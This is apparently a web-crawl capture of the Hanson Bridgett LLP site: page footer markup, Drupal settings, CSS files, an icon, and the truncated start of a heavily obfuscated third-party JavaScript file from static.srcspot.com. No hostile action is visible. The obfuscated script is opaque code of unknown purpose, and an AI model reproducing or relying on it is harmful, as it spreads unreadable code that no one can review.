        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
            </a>
        </div>
        <div class="footer__legal-block col-md-4 col-lg-6 col-sm-12">
            <div id="block-copyright--2">
  
    
      
            <p>© 2026 Hanson Bridgett LLP. All rights reserved.</p>

      
  </div>

          </div>
        <div class="col-md-4 col-lg-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-socialmenu--2-menu" id="block-socialmenu--2">
            
  <h2 class="visually-hidden" id="block-socialmenu--2-menu">Social Menu</h2>
  

              <ul  data-region="footer" class="footer-social-links list-unstyled">
                <li  class="footer-social-links__item">
                            <a  href="https://www.linkedin.com/company/hanson-bridgett-llp/" aria-label="hanson LinkedIn">
          <span class="sr-only hidden d-none">hanson LinkedIn</span>
                      <img src="/sites/default/files/2024-07/linkedin.svg" alt="LinkedIn" class="footer-social-links__icon footer-social-links__icon--linkedin" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.threads.net/@hansonbridgett" aria-label="hanson Threads">
          <span class="sr-only hidden d-none">hanson Threads</span>
                      <img src="/sites/default/files/2024-04/threads.svg" alt="Threads" class="footer-social-links__icon footer-social-links__icon--threads" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.facebook.com/HansonBridgettLLP" aria-label="hanson Facebook">
          <span class="sr-only hidden d-none">hanson Facebook</span>
                      <img src="/sites/default/files/2024-07/facebook.svg" alt="Facebook" class="footer-social-links__icon footer-social-links__icon--facebook" />
                  </a>
      </li>
      </ul>



  </nav>

          </div>
      </div>
    <div>
  </div>
</footer>

      
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"people-search","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en","currentQuery":{"keyword":"","page":"1"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":true,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003E\u003Cstrong\u003EWe use cookies on this site to enhance visitor experience.\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003EBy continuing to use the website, or clicking the Accept button, you agree to this use.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"ckeditor_tooltips":{"followCursor":0,"interactive":1,"allowHTML":1,"maxWidth":500,"trigger":"mouseenter","offset":[0,1],"animation":"none","inertia":true},"ajaxTrustedUrl":{"\/people-search":true,"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"TBMegaMenu":{"TBElementsCounter":{"column":null},"theme":"hanson","d83b0ee3-2178-4a20-acf6-44b635f327f2":{"arrows":"1"}},"chosen":{"selector":"select#edit-areas-of-focus--4, select#edit-areas-of-focus--2, select#edit-areas-of-focus, select[data-drupal-selector=\u0022edit-field-keywords\u0022]","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"use_relative_width":false,"options":{"disable_search":false,"disable_search_threshold":0,"allow_single_deselect":false,"allow_mobile":false,"add_helper_buttons":false,"search_contains":true,"placeholder_text_multiple":"Select Areas of Focus","placeholder_text_single":"Choose an option","no_results_text":"No results match","max_shown_results":null,"inherit_select_classes":true}},"facets":{"dropdown_widget":{"area_of_focus_mobile":{"facet-default-option-label":"Choose"},"education":{"facet-default-option-label":"Choose"},"area_of_focus":{"facet-default-option-label":"Choose"},"position":{"facet-default-option-label":"Choose"}}},"facets_views_ajax":{"facets_summary_ajax":{"facets_summary_id":"people_search_summary","view_id":"people_search","current_display_id":"page_1","ajax_path":"\/views\/ajax"}},"user":{"uid":0,"permissionsHash":"9f21c4882cae7ecf34ec5a271307d92567e1eee4eeba445d03fa35f689f64951"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.9"></script>
<script src="/core/misc/drupal.js?v=10.4.9"></script>
<script src="/core/misc/drupal.init.js?v=10.4.9"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?v=6.x"></script>
<script src="/modules/contrib/chosen/js/chosen-bef.js?t8xc6l"></script>
<script src="/libraries/chosen/chosen.min.js?v=3.0.0"></script>
<script src="/modules/contrib/chosen/js/chosen.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/popper/popper.min.js?v=6.3.7"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/tippy/tippy-bundle.umd.min.js?v=6.3.7"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.9"></script>
<script src="/modules/contrib/facets/js/base-widget.js?v=10.4.9"></script>
<script src="/modules/contrib/facets/js/checkbox-widget.js?v=10.4.9"></script>
<script src="/modules/contrib/facets/js/dropdown-widget.js?v=10.4.9"></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l"></script>
<script src="/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l" defer></script>
<script src="/modules/contrib/tb_megamenu/dist/js/frontend.js?v=1.x"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l
body_size: -217
content:
/*
 * This is the minimal styling that will be used also if the user selects to
 * use custom styling, so that the users sees what are the tooltip triggers.
 */

/* If there is no pin, but the selected text. */
body:not(.path-admin) .ckeditor-tooltip-text {
  text-decoration: underline;
  text-decoration-style: dotted;
}
body:not(.path-admin) .ckeditor-tooltip-text:hover {
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/modules/contrib/tb_megamenu/dist/styles.css?t8xc6l
body_size: 237
content:
.tbm{background-color:#f5f5f5}.tbm-item.level-1{border-right:1px solid rgba(0,0,0,0.2)}.tbm-link.level-1{color:#222;padding:1rem 1.25rem}.tbm-link.level-1:hover,.tbm-link.level-1:focus{background-color:#e8e8e8}.tbm-submenu-toggle{background-color:#f5f5f5;color:#222}.tbm-submenu-toggle:hover,.tbm-submenu-toggle:focus{background-color:#e8e8e8}.tbm-caption{color:#444;font-size:0.75rem;margin-top:0.25rem}.tbm-submenu{background-color:#fff;border-radius:0;border-top-width:0;border:1px solid rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);padding:1rem}.tbm-submenu .tbm-submenu{border-top-width:1px}.tbm-item--has-flyout .tbm-submenu-toggle:hover,.tbm-item--has-flyout .tbm-submenu-toggle:focus{background-color:transparent}.tbm-item--has-flyout .tbm-submenu-toggle:hover:before,.tbm-item--has-flyout .tbm-submenu-toggle:focus:before{border-left-color:#1197f0}.tbm-subnav>.tbm-item:first-child>.tbm-link-container>.tbm-link{border-top:0}.tbm-subnav>.tbm-item>.tbm-link-container>.tbm-link{color:#222;display:block;padding:0.5rem 0}.tbm-subnav>.tbm-item>.tbm-link-container>.tbm-link:hover,.tbm-subnav>.tbm-item>.tbm-link-container>.tbm-link:focus{color:#1197f0}.tbm-subnav>.tbm-item>.tbm-link-container>.tbm-link.no-link{color:inherit !important;cursor:default}.tbm-subnav>.tbm-item>.tbm-link-container>.tbm-link.no-link:hover,.tbm-subnav>.tbm-item>.tbm-link-container>.tbm-link.no-link:focus{cursor:default}.tbm-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#f5f5f5;border:1px solid rgba(0,0,0,0.2)}.tbm-group-container{border-top:1px solid rgba(0,0,0,0.2)}.tbm-group-title{font-weight:bold;text-transform:uppercase}.tbm.tbm--mobile{background-color:transparent}.tbm.tbm--mobile .tbm-item{border-top:1px solid rgba(0,0,0,0.2)}.tbm.tbm--mobile .tbm-item.level-1.open>.tbm-toggle{background-color:#000;color:#fff}.tbm.tbm--mobile .tbm-collapse{background:#fff;padding-top:1rem}.tbm.tbm--mobile .tbm-nav{background:#f5f5f5}.tbm.tbm--mobile .tbm-submenu{box-shadow:none;border-top:1px solid rgba(0,0,0,0.2)}.tbm.tbm--mobile .tbm-submenu .tbm-link{padding:1rem 1.25rem}.tbm.tbm--mobile .tbm-submenu .tbm-submenu-toggle{background-color:#fff;color:currentColor}.tbm.tbm--mobile .tbm-submenu-toggle{border-left:1px solid rgba(0,0,0,0.2);border-right:0}.tbm.tbm--mobile .tbm-subnav .tbm-item:first-child{border-top:0}.tbm.tbm--mobile .tbm-subnav .tbm-subnav{margin-left:1rem}.tbm.tbm--mobile .tbm-block{margin-bottom:0;padding:0 1.25rem}



--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/themes/custom/hanson/print.css?t8xc6l
body_size: 490
content:
@media print {
  /* Underline all links. */
  a:link,
  a:visited {
    text-decoration: underline !important;
    color: #000 !important;

    /* Don't underline header. */
    &.header__site-link {
      text-decoration: none !important;
    }

  }

  .location {
    margin-bottom: 0 !important;
  }

  .tab-content > .tab-pane {
    display: block;
  }

  label {
    color: #000 !important;
  }

  .person__hero {
    color: #000 !important;
  }

  .main-content {
    margin-top: 0 !important;
  }

  .person__img {
    width: 35%;
    float: left;
  }

  .person__contact.col-md-8.py-5 {
    padding: 0 !important;
    text-align: center;
  }

  .person__hero .person__details {
    background: #fff;
    margin-bottom: 15px;
  }

  .person__contact h1 {
    padding-top: 0;
  }

  .person__contact .col-md-6 {
    width: 100%;
  }

  .person__hero .role {
    float: none;
  }

  .person__contact a {
    color: #000 !important;
    text-decoration: none !important;
  }

  h1 {
    padding-top: 90px;
  }

  .nav-section.my-5 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  nav.container.mt-3.mb-3 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .phone {
    color: #000 !important;
  }

  .person__contact {
    width: 65%;
  }

  .collapse:not(.show) {
    display: block;
  }

  .fade:not(.show) {
    opacity: 1;
  }

   #content {
    /* Add visible URL after links. */
    a:[href]:after {
      content: "(" attr(href) ")";
      font-weight: normal;
      font-size: $base-font-size;
      display: block;
    }

    /* Only display useful links. */
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
      content: "";
    }

    /* Add visible title after abbreviations. */
    abbr[title]:after {
      content: " (" attr(title) ")";
    }
  }


  /* Un-float any the content. */
  #content {
    float: none !important;
    width: 100% !important;
    margin: 0 !important;
    padding: 0 !important;
  }

  /* Turn off any background colors or images. */
  body,
  #page,
  #main,
  #content {
    color: #000;
    background-color: transparent !important;
    background-image: none !important;
  }

  /* Hide sidebars and nav elements. */
  #skip-link,
  #toolbar,
  #navigation,
  #footer,
  .region-sidebar-first,
  .region-sidebar-second,
  .breadcrumb,
  .tabs,
  .action-links,
  .pager,
  .block--addthis, .footer  {
    visibility: hidden;
    display: none;
  }

  .row.key-contacts .card {
    width: 25%;
    margin-right: 30px !important;
    padding-left: 15px !important;
  }

  #block-views-block-featured-news-block-1 {
    display: none;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/images/icons/arrow.svg
body_size: -367
content:
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="black" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eddi.js
body_size: 52033
content:
var _0x6857033c=['bLXnWRXz','e8k7WQOFBW','W73cO3bAWOy','cCo3BJ3dSG','vSoJW7/dOSoq','ttddImo0WOi','AmknWPmYBa','WQKTnfdcVG','WRldQSoHtWG','qNf4WOtdVa','BbetWRpcPG','W4RdNga8W5e','W484W59fca','gXtcPmkcW4O','d8kXrCkQWOu','W67cL1xcLSot','W5NdT2CJW7K','lclcTSofW5u','qSo/WPbxW7i','W5CHW65MiG','x8k+WRqrya','uuzXWRldKq','WPToxNNcSW','WOhcQCo5fwi','AmopW6mzWRq','naf+dSob','dmkYDSkFW4u','cCkRW5BcSSoh','iNjRWO1W','WPFcOCoDbCkV','b8oIiSoTea','WPPLWPi7kW','W6NcQ2XbWOO','zhuEhCkb','A0Wca8kG','W5/cLCoZj0u','qMyecSkr','d8k+WRazzG','eCk4sSkSWOu','ySoyWQTsW4S','uSoqW4mkWOK','hmozWRdcG2y','eMvgWQPh','WQ82WOCBtG','WQHpWOHDWPm','omk+W4lcTmos','WR3dQmoOage','WO3dRxJcL8oR','aCk1W4lcU8og','WQtcSCooWP81','rZC+WOFcGq','ASoAW6BdLmow','W5xcTSk+W7pcGG','WQ1xW64CW7u','DxTxWQtdLq','uhPKWRBdSa','xmknWPyFzq','u8knnX9k','d0vpfmkR','qHy2WQ3cTG','AmkTWOeryq','p1HSl8kH','ySkfb2ri','CceCWRlcVW','j8kTtmkOW64','DG06WRtcSq','WRiJigPS','xfT0WRhdLq','WRdcO0DQvq','W6jkBvDJ','W5BcSSkHW5BcRq','r8oLW5/dU8oU','WRxcU8kMW5/cMG','WQNcNSoAWOSC','WPeioc3cGq','WQ8UANtdHG','iqdcSSk9W6q','FCk6BSoHW4m','WRtcQSofg8kL','WOhcRenNsG','k0j8pCkY','EG7dTmoeWOm','WPiaWReZya','W7lcSwDgWPy','dSkEmh3cJa','WQGwWOCKW58','WPrNWPSppa','p8orwZddJG','W4m8WOO+W7m','WP3dSNpcNmoW','pHRcQCk+W6q','m0zRnSk7','WRRdM1FcSmor','s8omW5SoWPO','aCkFw8ojW4C','kCkDW6VcLmoW','CSomW5/dHmoL','W650DenD','uSkscd1u','f8kxrCkHdG','WOi6txddTq','DNH4WOxdJG','tSkaWOyJwa','gCkQrCkTWRO','WPvjWRSooG','WRxcHmoRWOGA','Bmkbaazf','W6iTEK1w','W4ujiCotW4i','WPZcGgHjAa','W4TggeDN','k8kBASklWQW','qce5WO7cNG','yqO7WQBcOa','W6/cN8kOW5/cSq','sCoAvSk3pW','W57cQ8kgWQZcHq','hCkQtmkRWP0','trW/wYy','ySoPECkana','umo+W7ldOmo3','WQ/cLCoHgKG','gslcN8kVW4K','WOqYtCkuW5W','p258cmkj','FCocWRP9W5u','W5FdUee9W7a','lmocfSojeW','nmkFkSouBtRdKSkYW6JcGCkJW6S','gmk/nmonW54','WQ88iajc','D8osWQrXW4O','W5VcTvziWQ8','W6uOW6DXnq','W48RW7fvkG','WRFcIwPOCa','W6ZcSmkqWRRcVq','W4TfxeHS','W7pcPgvaWOq','WQFdQCoAuWy','WRqjxN1V','WR3dM3dcKCoF','W7qXW7bYka','B8oeECkwhq','WQtdVSo/WR4i','vIRdHCkdWQ4','WOZdO3hcMmo9','rmotWPDXW7a','WQ5StvZcOW','W7BcVSkgWR/cOW','xSolW7udWPm','bSk9dhJcTq','dSkmiMpcVa','WQBdL8ocDIe','t8onW79JWPq','WP/dV3xcHCoL','W4OBWPaZW6W','uCkhECodbW','mmoXrNK8WORcG1hcTCkXW7VcJG','W4ipC3zu','lrJcS8kbW4C','EmoAW4VdL8o7','sXRdPSoOWR4','w8oOu8k2bG','WPpcMgXtDa','WQxdV8oZvHi','W7/cS8kzWP7cUa','pCkkE8oLda','g2bMWRb5','zmkGzMVcHq','bSkSW6FcR8oY','WPmjqgRdMG','W7OqW6rinG','cSo9CYtdSW','aSkiW7/cISoP','WRpdNhpcKSoD','WQBdI8o6vZu','WO7cVSo+WQmd','WPFdHSocwIO','FhTFWP7dHW','wcmGWOBcIa','WOH0WQiLkW','l8o4WP/cMgm','zmoRWPn1W68','WP7cHM5mzW','hmk/B8oxWRK','W7ZdNmoLkfS','s8kTWQOuFa','WP7cMfTkvG','kCkfvSofmq','W7NcRhXsW7i','BSkVWQZcT28','gmoWW7VcQNJcUerPp38','WPZcQmo/dhe','hmoPs8oxWR4','vSoIW6FdHSkA','uHxdNSkdW48','W5uZz2v1','BYqXqXu','kfLNp8kV','vCopW5OzWQW','WRRcGCoIaSkA','tHK+WQFcPa','tIe9WPpcSq','W79yqKrD','sCkdWQddSgi','qSoXW5hdVmow','WPn/WOmcpa','WOewWQ49BW','WOBcMSoOWPCQ','WOpcS8kohWO','pmo7pCovpG','WRiteXhcPG','W5BcOmkJW6tcVW','eCoZm8oTpG','WQOHbY7dUG','B8kpWPNdUMe','mxXIWPvG','CX7dT8omWRu','WQSDvKHn','D3qwiSk6','v1eypCko','vCkAWPauCq','W7NcQmkyWO/dJq','hCk4A8kyW4q','WQa1hGJcOa','WOKcnc3cNa','eSo4lSo1pq','umk5WOWCBW','FmknWOBdMJu','WRq1fcpcVa','EmojymkqCq','W5TYAgjK','z8oFW7RdHCoc','WPRcJgLjBq','f8kXbx/cPG','puT4kSk8','W77cUCkyWQhcTW','W5rNF2D/','u0v8WRBdIW','DmoCW6/dPSoP','gSoygSoWiW','WOOuWQ4vvq','WRhcUSovWPme','W67cVxbgWO8','a8kJWOFdTMm','dSk5xmkPWRG','W4ZcSCkTW7pcLG','q8kpWO8dyG','bSkXW7xcUmo7','c8kUb3BcVa','fmoutsddVW','lCkpw8kNW6y','WO/cGmoxd8kL','WP4UCuRdGq','WOFdOg/cU8od','dSkQD8kyW4e','vhKucSk3','A8kHWQWtEq','aSkXa8o8W5W','WPpcMwvaAW','wbCTxsu','WQ/cGCo6h8or','cCkqrSoiW5K','ee1oamkW','sI47WOJcIG','zSkPWRZdJvW','iCorWPdcMuS','WO1VWP0ekG','aSkvW6pcLSoW','j8ojW5zJWO4','WQxcL8o2WRiE','hmk1DSo+iq','WOlcR8o7dNC','WPSCxKlcQa','g3rNWQ5Y','hCohW7VdSmoW','DNG+fmkz','qSojBmkLkG','FSoTuJVdUW','W7RcQmkpWRZcTq','WOmAtNVdLW','WPqijdlcGG','eCk/d2NcOW','W7xcGmkHW63cUG','e8oKp8kuba','kmogevRcGG','WOVcO8o+g2u','WPxcPSoljSky','vNKne8k/','W6JdLCkbBXdcImoNW54DtdtcOa','qZuXWOZcGG','W7ddTmomle4','Emojymkqhq','qSkiWQxdJZu','AmkrWP7dNuu','a8oSEtNdUa','fSkvxmoaW5W','DSoJW53dSCoa','W6KBW6iRoCoRWQxcPGm','WQ/cL8o5WPi0','i8oABX/dMa','W6OpWPSDW7q','W7dcOSkaWQhcVG','FXOtqbu','FN1zWR7cQG','hCo+W5xdI8o6','vmkUmrHo','sY8TWP/cRa','lCoWWP3cP0G','W6KjBbvT','W60XWRWMCq','DCojWRnPW44','jHtcPmkTW6i','WRhcU8oLbg8','WOC/AhLf','zCodW4xdNCoK','WQKbvKzS','WQdcISkZwHL2uCoavfmsiW','tZGBu8oDmCkQW77cOSkUW6K','WRxcRCoHgmkn','W6ZcIv1iWO4','vSo4uSkZCa','mahcVSk+W6S','v35IWQVdTW','nSkTzNRcNG','W7BcNCkpWPRcJa','WRmywwLT','gCoLmmoFjq','h8oxFapdTq','uXeSrtK','j8kErCocWRy','W48UzMjY','WO40pt7cNq','fSo+WR3cQ34','WRFcQ8o+jmkm','yCktWOZdMK0','kSktW6NcKmoM','mXZcOSk8W4C','WQXCW6CmWPC','W7dcVvOXW7i','z8kUySk6W6K','cZNcMSkCW4a','aCktA8ovW5W','iSkqW7pcImoQ','WPxcS8kGgSkY','CSo9WPrIW6u','ACocWQX/W4y','WQ8axmkSW6G','WQtdVCoIvd8','hSk1q8kXWRO','WQDSBx/cIW','qmoJu8k